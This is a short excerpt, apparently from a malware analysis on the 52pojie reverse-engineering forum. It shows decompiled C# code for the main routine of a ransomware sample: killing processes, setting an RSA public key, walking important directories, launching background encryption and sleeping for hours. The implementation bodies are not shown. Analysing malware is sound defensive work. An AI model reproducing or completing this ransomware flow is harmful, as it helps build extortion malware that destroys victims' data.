 //关闭特定程序
ManagementProcess.startManagementProcess();
RSAartifact.setUidAndPublicKey();
QueueThread.init();   //线程和任务队列初始化，初始化后开始加密
try
{
    //弹出提示输入框
    new Thread(new ThreadStart(QueueThread.ergodicSignificantDirectory)).Start();
}
catch (Exception)
{
}
try
{
    new Thread(new ThreadStart(EncryMain.start))
    {
        IsBackground = true
    }.Start();
}
catch (Exception)
{
}
try
{
    Thread.Sleep(25920000);
}
catch (Exception)
{
}
}
吾爱破解论坛
www.52pojie.cn